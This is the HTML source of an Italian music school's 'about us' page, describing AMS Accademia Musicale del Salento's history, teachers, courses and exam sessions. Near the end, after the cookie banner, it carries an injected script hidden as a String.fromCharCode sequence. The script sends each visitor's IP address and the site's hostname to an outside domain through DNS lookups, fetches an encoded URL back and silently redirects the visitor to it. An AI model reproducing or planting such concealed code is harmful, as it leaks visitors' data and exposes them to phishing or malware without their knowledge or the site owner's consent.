img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<style>img#wpstats{display:none}</style>
		<link rel="icon" href="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/uploads/2022/09/cropped-cropped-LUCIO-MARGIOTTA-CLASSICA-1-32x32.jpg?media=1732902962" sizes="32x32" />
<link rel="icon" href="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/uploads/2022/09/cropped-cropped-LUCIO-MARGIOTTA-CLASSICA-1-192x192.jpg?media=1732902962" sizes="192x192" />
<link rel="apple-touch-icon" href="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/uploads/2022/09/cropped-cropped-LUCIO-MARGIOTTA-CLASSICA-1-180x180.jpg?media=1732902962" />
<meta name="msapplication-TileImage" content="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/uploads/2022/09/cropped-cropped-LUCIO-MARGIOTTA-CLASSICA-1-270x270.jpg?media=1732902962" />
	</head>
	
	<body class="wp-singular page-template-default page page-id-20 wp-custom-logo wp-embed-responsive wp-theme-customizr tc-fade-hover-links tc-no-sidebar tc-center-images skin-black customizr-4-4-24 tc-no-sticky-header sticky-disabled tc-regular-menu" >
            <a class="screen-reader-text skip-link" href="#content">Passa al contenuto</a>
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-tagline-off tc-title-logo-off  tc-shrink-off tc-menu-on logo-centered tc-second-menu-in-sn-before-when-mobile">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="https://www.luciomargiotta.com/" aria-label="LUCIO MARGIOTTA | Guitarist Composer e Producer"><img src="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/uploads/2022/09/cropped-cropped-LUCIO-MARGIOTTA-CLASSICA-2.jpg?media=1732902962" alt="Pagina iniziale" width="2480" height="992"  data-no-retina class=" attachment-2493"/></a>        </div> <!-- brand span3 -->

              	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-pagine-menu-container"><ul id="menu-pagine-menu-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-246"><a href="https://www.luciomargiotta.com/">HOME</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown menu-item-2205"><a href="https://www.luciomargiotta.com/tendenzemusicali/">ARTICOLI SUL MONDO DELLA CHITARRA <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2206"><a href="https://www.luciomargiotta.com/category/argomenti-chitarra-classica/">ARTICOLI CHITARRA CLASSICA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2207"><a href="https://www.luciomargiotta.com/category/argomenti-chitarra-elettrica/">ARTICOLI CHITARRA ELETTRICA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20 current_page_item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children dropdown menu-item-251"><a href="https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/" aria-current="page">AMS ACCADEMIA MUSICALE DEL SALENTO <strong class="caret"></strong></a>
<ul class="dropdown-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-20 current_page_item menu-item-1481"><a href="https://www.luciomargiotta.com/amsaccademiamusicaledelsalento/" aria-current="page">CHI SIAMO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1558"><a href="https://www.luciomargiotta.com/?page_id=1555">STATUTO E REGOLAMENTI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552"><a href="https://www.luciomargiotta.com/docenti-ams-professionisti-al-servizio-della-musica/">DOCENTI AMS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548"><a href="https://www.luciomargiotta.com/allieviams/">ALLIEVI AMS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1502"><a href="https://www.luciomargiotta.com/category/amseventi/">AMS EVENTI</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1179"><a href="https://www.luciomargiotta.com/attestazionedellecompetenze/">AMS ESAMI A.D.C.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1116"><a href="https://www.luciomargiotta.com/amsmasterclass/">AMS MASTERCLASS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1559"><a href="https://www.luciomargiotta.com/?page_id=1553">AMS DOWNLOAD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1725"><a href="https://www.luciomargiotta.com/?p=628">CONCORSO SALENTO GUITAR COMPETITION 2024</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1850"><a href="https://www.luciomargiotta.com/amsproduction/">AMS PRODUZION MUSICALI</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2170"><a href="https://www.luciomargiotta.com/musicamatrimoniolecce/">AMS MUSICA MATRIMONIO</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1859"><a href="https://www.luciomargiotta.com/lezionidichitarraonline/">LEZIONI DI CHITARRA ONLINE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1835"><a href="https://www.luciomargiotta.com/anna/">&#8220;ANNA&#8221; album</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-257"><a href="https://www.luciomargiotta.com/contatti/">CONTATTI</a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Apri il menu" aria-label="Apri il menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="main-wrapper" class="container">

    
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
                <div id="content" class="span12 article-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="page-20" class="row-fluid post-20 page type-page status-publish has-post-thumbnail czr-hentry">
                                                <header class="entry-header">
          <h1 class="entry-title ">AMS ACCADEMIA MUSICALE DEL SALENTO. Segui i nostri corsi di musica.</h1><hr class="featurette-divider __before_content">        </header>
        
        <div class="entry-content">
          <h1 style="text-align: center;"><span style="color: #ff6600;"><strong><img  decoding="async" class="wp-image-582 alignleft"  src="[data-uri]" data-src="http://www.luciomargiotta.com/wp-content/uploads/2014/12/cropped-LOGO-AMS-e1418235131279-300x300.png"  alt="" width="113" height="113" data-srcset="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/uploads/2014/12/cropped-LOGO-AMS-e1418235131279-300x300.png?media=1732902962 300w, https://usercontent.one/wp/www.luciomargiotta.com/wp-content/uploads/2014/12/cropped-LOGO-AMS-e1418235131279-150x150.png?media=1732902962 150w, https://usercontent.one/wp/www.luciomargiotta.com/wp-content/uploads/2014/12/cropped-LOGO-AMS-e1418235131279-20x20.png?media=1732902962 20w, https://usercontent.one/wp/www.luciomargiotta.com/wp-content/uploads/2014/12/cropped-LOGO-AMS-e1418235131279.png?media=1732902962 512w" data-sizes="(max-width: 113px) 100vw, 113px" /></strong></span></h1>
<h1 style="text-align: center;"><span style="color: #ff6600;"><strong>AMS ACCADEMIA MUSICALE DEL SALENTO </strong></span></h1>
<h2 style="text-align: center;"><em>Convenzionata con il Conservatorio di Musica &#8220;T.Schipa&#8221; di Lecce</em></h2>
<h3></h3>
<h3 style="text-align: left;"><span style="text-decoration: underline; color: #ff6600;">LA STORIA E LO STAFF</span></h3>
<h3></h3>
<h3 style="text-align: justify;"><span style="color: #ff6600;">L&#8217;AMS ACCADEMIA MUSICALE DEL SALENTO</span> (Associazione Musicale Salentina) fondata da Lucio Margiotta nel 2009 nasce per la formazione musicale a livello professionale. Il nostro scopo è far diventare i nostri studenti concertisti e docenti professionisti grazie all&#8217;uso delle più innovative tecniche di insegnamento; ad un&#8217;organizzazione didattica all&#8217;avanguardia conforme agli standard più diffusi ed adottati dai più importanti enti di formazione a livello Europeo e alla formazione degli allievi attraverso concorsi, masterclass, seminari e concerti sulla musica classica e moderna. Nel 2014 l&#8217;alta cultura e la qualità dei nostri percorsi sono stati riconosciuti con la CONVENZIONE STIPULATA dal CONSERVATORIO &#8220;G.PAISIELLO DI TARANTO&#8221; e successivamente nel 2020 con la CONVENZIONE CON IL CONSERVATORIO DI MUSICA &#8220;T.SCHIPA&#8221; DI LECCE.</h3>
<h3 style="text-align: justify;">Offriamo ai nostri studenti con il miglior corpo docenti della provincia di Lecce per preparazione ed esperienza didattica due percorsi formativi didattici distinti:</h3>
<h3 style="text-align: justify;"><span style="color: #ff6600;">PER IL RAMO CLASSICO</span> un percorso propedeutico, formativo certificato e performativo ad indirizzo concertistico di livello nonché la possibilità di superare brillantemente gli esami della formazione pre accademica nei Conservatori e nei Licei e gli esami di ammissione alla laurea triennale di I LIVELLO e alla laurea specialistica di II LIVELLO delle classi di CHITARRA, PIANOFORTE E VIOLINO.</h3>
<h3 style="text-align: justify;"><span style="color: #ff6600;">PER IL RAMO MODERNO</span> un percorso propedeutico, formativo certificato rivolto alla formazione accademica e alla performance live attraverso la musica d&#8217;insieme grazie agli spettacoli prodotti dalla scuola stessa, occasioni fondamentali per musicisti e cantanti di salire su un palcoscenico e far apprezzare al meglio il proprio talento in ambito artistico.</h3>
<h3 style="text-align: justify;"><span style="color: #ff6600;">Tra le classi attive per i corsi pre accademici e accademici abbiamo: chitarra classica, pianoforte e violino per il ramo classico mentre per il moderno chitarra elettrica jazz, batteria jazz, canto moderno e jazz e basso jazz.</span></h3>
<h3 style="text-align: justify;">Ad oggi dopo solo sette anni di attività didattica, l&#8217; Accademia si è portata ad un livello formativo tale che gli permette di emergere, nel Salento, come uno tra i centri didattici per la formazione all&#8217;arte del professionismo strumentale, il perfezionismo e l&#8217;aggiornamento, tra i più accreditati e stimati ed ha ottenuto continui e lusinghieri consensi dai più insigni musicisti del panorama nazionale.</h3>
<h3 style="text-align: justify;">Va ricordato che in tutte le sessioni d&#8217;esame di qualsiasi conservatorio italiano e per qualsiasi strumento e materia complementare gli allievi dell&#8217;Accademia hanno ottenuto tra le medie più alte e molto spesso il massimo dei voti.</h3>
<h3 style="text-align: justify;">Tutto questo è il frutto di una collaborazione sinergia tra i componenti dell&#8217;Equipe didattica dell&#8217; Accademia che, con passione, costanza, perseveranza nonché grazie alla indiscutibile preparazione professionale, si impegna giorno dopo giorno, affinché ogni percorso formativo si traduca in essere come successo didattico.</h3>
<h3 style="text-align: justify;">Questa scelta strategica garantisce una gestione più efficiente e snella ed una migliore sinergia e collaborazione tra i tre direttori artistici nella didattica e nelle varie manifestazioni pubbliche:</h3>
<h3 style="text-align: justify;">I direttori artistici e amministrativi sono:</h3>
<h3 style="text-align: justify;">M° LUCIO MARGIOTTA Presidente</h3>
<h3 style="text-align: justify;">M° ANGELICA SCUPOLA Vicepresidente</h3>
<h3 style="text-align: justify;"></h3>
<h3 style="text-align: justify;"><span style="text-decoration: underline;"><span style="color: #ff9900; text-decoration: underline;">LE ATTIVITA’ MUSICALI DI RILIEVO ORGANIZZATE DALL’AMS</span></span></h3>
<h3 style="text-align: justify;"></h3>
<h3 style="text-align: justify;">L’ AMS ACCADEMIA MUSICALE DEL SALENTO organizza regolarmente concerti, seminari, masterclass e concorsi per la formazione professionale dei musicisti.</h3>
<h3 style="text-align: justify;">Tra gli eventi di rilievo :</h3>
<h3 style="text-align: justify;">il CONCORSO MUSICALE INTERNAZIONALE “LE NOVEAU JONGLEUR” dal 2011 al 2014;<br />
il CONCORSO MUSICALE INTERNAZIONALE “SALENTO MUSIC COMPETITION” dal 2014 ad oggi;<br />
la MASTERCLASS di chitarra con il docente “ S.S. SCHIATTONE;<br />
la MASTERCLASS di pianoforte con il Docente P. SANICANDRO di Salisburgo;<br />
CONCERTI DI MUSICA CLASSICA PER PIANOFORTE con: il M ° P. EPIFANI, il M ° A. LICCHETTA ecc..<br />
CONCERTI PER CHITARRA CLASSICA E PIANOFORTE con l’evento GUITAR DAY FOR ANNA giunto alla VII ed. tenuto a RUFFANO, GEMINI E A TRICASE che avuto come ospiti nel corso degli anni tra cui: M ° ALBERTO DE MICHELE, M ° STEFANO SERGIO SCHIATTONE, M ° F. PANICO; M ° G. BUBBICO, M ° LUCIO MARGIOTTA, M ° ANGELICA SCUPOLA.<br />
I SEMINARI ANNUALI SUL FRASEGGIO E L’INTERPRETAZIONE tenuti dal M ° A. PROTOPAPA</h3>
<h3 style="text-align: justify;"><span style="text-decoration: underline;"><span style="color: #ff9900; text-decoration: underline;">LO STAFF DIDATTICO DELL&#8217;AMS</span></span></h3>
<h3 style="text-align: justify;">LUCIO MARGIOTTA chitarra classica, chitarra acustica ed elettrica, basso, batteria, teoria e solfeggio, armonia classica, armonia jazz e improvvisazione jazz.</h3>
<h3 style="text-align: justify;">ANGELICA SCUPOLA pianoforte, teoria e solfeggio, storia della musica e armonia</h3>
<h3 style="text-align: justify;">CINZIA CORRADO canto lirico e moderno</h3>
<h3 style="text-align: justify;">LUIGI D&#8217;URSO tromba</h3>
<h3 style="text-align: justify;">ALESSIA D&#8217;URSO canto moderno</h3>
<h3 style="text-align: justify;">MIRIAM BAFFI violino</h3>
<h3 style="text-align: justify;">MAURIZIO MARTELLA batteria</h3>
<h3 style="text-align: justify;"><span style="text-decoration: underline;"><span style="color: #ff9900; text-decoration: underline;">LA NOSTRA OFFERTA FORMATIVA</span></span></h3>
<h3 style="text-align: justify;">La nostra offerta formativa si articola in:</h3>
<ul style="text-align: justify;">
<li>
<h3>Strumento principale Chitarra, Pianoforte , Canto, Batteria e Violino: strutturato con metodologia individuale o collettiva in base alle certificazioni della formazione pre accademica del Conservatorio Tito Schipa di Lecce ;</h3>
</li>
<li>
<h3>Teoria, ritmica e solfeggio 1: tipologia di lezione teorico/pratica collettiva;</h3>
</li>
<li>
<h3>Teoria, ritmica e solfeggio 2: tipologia di lezione teorico/pratica collettiva;</h3>
</li>
<li>
<h3>Armonia: tipologia di lezione teorico/pratica individuale o collettiva;</h3>
</li>
<li>
<h3>Storia della Musica: tipologia di lezione teorica individuale o collettiva;</h3>
</li>
<li>
<h3>Musica di insieme;</h3>
</li>
<li>
<h3>Tecniche di improvvisazione.</h3>
</li>
</ul>
<h3 style="text-align: justify;"><span style="text-decoration: underline;"><span style="color: #ff9900; text-decoration: underline;">LE ATTESTAZIONI DELLE COMPETENZE AMS GRATUITE PER  I NOSTRI ALLIEVI.</span></span></h3>
<h3 style="text-align: justify;">Tutti gli allievi durante il corso di studi sosterranno gli esami della formazione preaccademica, cioè la fase di studi che precede l&#8217;ammissione in Conservatorio, con le attestazioni delle competenze presso le nostre sedi valutate da commissioni composte dai più illustri docenti di Conservatorio, Concertisti e Didattica. L&#8217;alta qualità dei nostri percorsi didattici è stata riconosciuta dal Conservatorio di Taranto nel 2014 e attualmente dal Conservatorio di Lecce con la stipula della convenzione tra i due enti. Per le certificazioni delle competenze presso i Conservatori l’ AMS è convenzionata con il Conservatorio &#8220;Tito Schipa&#8221; di Lecce dal 2020.</h3>
<h3 style="text-align: justify;">IL PROSPETTO DEGLI ESAMI E LE SESSIONI DI ESAME</h3>
<h3 style="text-align: justify;">3 ESAMI DI STRUMENTO: LIVELLO ELEMENTARE, LIVELLO INTERMEDIO E LIVELLO AVANZATO<br />
2 ESAMI DI SOLFEGGIO A E B DI CUI UNO OBBLIGATORIO PER L&#8217;ACCESSO AL LIVELLO MEDIO DI STRUMENTO<br />
1 ESAME DI STORIA DELLA MUSICA<br />
1 ESAME DI ARMONIA<br />
1 ESAME DI MUSICA D’INSIEME<br />
1 ESAME DI IMPROVVISAZIONE</h3>
<h3 style="text-align: justify;">Gli esami verranno effettuati nelle sessioni di FEBBRAIO, LUGLIO E OTTOBRE di ogni anno e la scadenza per le iscrizioni è la fine del mese antecedente al mese dell&#8217;esame.</h3>
<h3 style="text-align: justify;"></h3>
        </div>

                                            </article>
                                
                            
                        
                    
        
          <hr class="featurette-divider __after_loop">
        <nav id="nav-below" class="navigation">

              <h3 class="assistive-text">
                Navigazione articoli              </h3>

              <ul class="pager">
                                                  <li class="next">
                    <span class="nav-next">
                        <a href="https://www.luciomargiotta.com/" rel="next">LUCIO MARGIOTTA. Guitarist  Composer Producer. <span class="meta-nav">&rarr;</span></a>                    </span>
                  </li>
                              </ul>

          </nav><!-- //#nav-below .navigation -->

        
        
                                   <hr class="featurette-divider tc-mobile-separator">
                </div><!--.article-container -->

           
        </div><!--.row -->
    </div><!-- .container role: main -->

    
</div><!-- //#main-wrapper -->

  		<!-- FOOTER -->
  		<footer id="footer" class="">
  		 		    				 <div class="colophon">
			 	<div class="container">
			 		<div class="row-fluid">
					    <div class="span3 social-block pull-left"><span class="social-links"><a rel="nofollow noopener noreferrer" class="social-icon icon-feed"  title="Iscriviti al feed RSS" aria-label="Iscriviti al feed RSS" href="http://www.luciomargiotta.com/feed/rss/"  target="_blank"  style="font-size:40px"><i class="fas fa-rss"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-twitter"  title="Seguimi su Twitter" aria-label="Seguimi su Twitter" href="https://twitter.com/LucioMargiotta"  target="_blank"  style="font-size:40px"><i class="fab fa-twitter"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-facebook"  title="Seguimi su Facebook" aria-label="Seguimi su Facebook" href="https://www.facebook.com/lucio.margiotta"  target="_blank"  style="font-size:40px"><i class="fab fa-facebook"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-google"  title="Seguimi su Google+" aria-label="Seguimi su Google+" href="https://plus.google.com/+LucioMargiotta"  target="_blank"  style="font-size:40px"><i class="fab fa-google"></i></a><a rel="nofollow noopener noreferrer" class="social-icon icon-youtube"  title="Seguimi su Youtube" aria-label="Seguimi su Youtube" href="https://www.youtube.com/user/ilmargiotta"  target="_blank"  style="font-size:40px"><i class="fab fa-youtube"></i></a></span></div><div class="span6 credits"><p>&middot; <span class="tc-copyright-text">&copy; 2026</span> <a href="https://www.luciomargiotta.com" title="LUCIO MARGIOTTA" rel="bookmark">LUCIO MARGIOTTA</a> &middot; <span class="tc-wp-powered-text">Powered by</span> <a class="icon-wordpress" target="_blank" rel="noopener noreferrer" href="https://wordpress.org" title="Powered by WordPress"></a> &middot; <span class="tc-credits-text">Designed con il <a class="czr-designer-link" href="https://presscustomizr.com/customizr" title="tema Customizr">tema Customizr</a> </span> &middot;</p></div>	      			</div><!-- .row-fluid -->
	      		</div><!-- .container -->
	      	</div><!-- .colophon -->
	    	  		</footer>
    </div><!-- //#tc-page-wrapper -->
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/customizr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<!-- Cookie banner START -->
		<div id="oc_cb_wrapper" class="oc_cb_wrapper fill_grey"> 
			<div class="oc_cb_content">
									<div class="oc_cb_text">
						<p>
							This website uses cookies. By continuing to use this site, you accept our use of cookies.&nbsp;													</p>
					</div>
				
									<div class="oc_cb_btn_wrap">
						<button class="oc_cb_btn" id="oc_cb_btn">Accetta</button>
					</div>
							</div>
		</div>
	<!-- Cookie banner END -->
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://www.luciomargiotta.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.luciomargiotta.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4&media=1732902962" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-14 20:31:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.luciomargiotta.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4&media=1732902962" id="contact-form-7-js"></script>
<script type="text/javascript" id="oc_cb_js_fr-js-extra">
/* <![CDATA[ */
var oc_constants = {"ajaxurl":"https://www.luciomargiotta.com/wp-admin/admin-ajax.php"};
//# sourceURL=oc_cb_js_fr-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://usercontent.one/wp/www.luciomargiotta.com/wp-content/plugins/onecom-themes-plugins/assets/js/cookie-banner-frontend.js?ver=5.0.1&media=1732902962" id="oc_cb_js_fr-js"></script>
<script type="text/javascript" src="https://www.luciomargiotta.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"220909685","post":"20","tz":"1","srv":"www.luciomargiotta.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "220909685", "20" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"wpemoji":"https://www.luciomargiotta.com/wp-includes/js/wp-emoji.js?ver=6.9","twemoji":"https://www.luciomargiotta.com/wp-includes/js/twemoji.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/**
 * @output wp-includes/js/wp-emoji-loader.js
 */

/* eslint-env es6 */

// Note: This is loaded as a script module, so there is no need for an IIFE to prevent pollution of the global scope.

/**
 * Emoji Settings as exported in PHP via _print_emoji_detection_script().
 * @typedef WPEmojiSettings
 * @type {object}
 * @property {?object} source
 * @property {?string} source.concatemoji
 * @property {?string} source.twemoji
 * @property {?string} source.wpemoji
 */

const settings = /** @type {WPEmojiSettings} */ (
	JSON.parse( document.getElementById( 'wp-emoji-settings' ).textContent )
);

// For compatibility with other scripts that read from this global, in particular wp-includes/js/wp-emoji.js (source file: js/_enqueues/wp/emoji.js).
window._wpemojiSettings = settings;

/**
 * Support tests.
 * @typedef SupportTests
 * @type {object}
 * @property {?boolean} flag
 * @property {?boolean} emoji
 */

const sessionStorageKey = 'wpEmojiSettingsSupports';
const tests = [ 'flag', 'emoji' ];

/**
 * Checks whether the browser supports offloading to a Worker.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {boolean}
 */
function supportsWorkerOffloading() {
	return (
		typeof Worker !== 'undefined' &&
		typeof OffscreenCanvas !== 'undefined' &&
		typeof URL !== 'undefined' &&
		URL.createObjectURL &&
		typeof Blob !== 'undefined'
	);
}

/**
 * @typedef SessionSupportTests
 * @type {object}
 * @property {number} timestamp
 * @property {SupportTests} supportTests
 */

/**
 * Get support tests from session.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @returns {?SupportTests} Support tests, or null if not set or older than 1 week.
 */
function getSessionSupportTests() {
	try {
		/** @type {SessionSupportTests} */
		const item = JSON.parse(
			sessionStorage.getItem( sessionStorageKey )
		);
		if (
			typeof item === 'object' &&
			typeof item.timestamp === 'number' &&
			new Date().valueOf() < item.timestamp + 604800 && // Note: Number is a week in seconds.
			typeof item.supportTests === 'object'
		) {
			return item.supportTests;
		}
	} catch ( e ) {}
	return null;
}

/**
 * Persist the supports in session storage.
 *
 * @since 6.3.0
 *
 * @private
 *
 * @param {SupportTests} supportTests Support tests.
 */
function setSessionSupportTests( supportTests ) {
	try {
		/** @type {SessionSupportTests} */
		const item = {
			supportTests: supportTests,
			timestamp: new Date().valueOf()
		};

		sessionStorage.setItem(
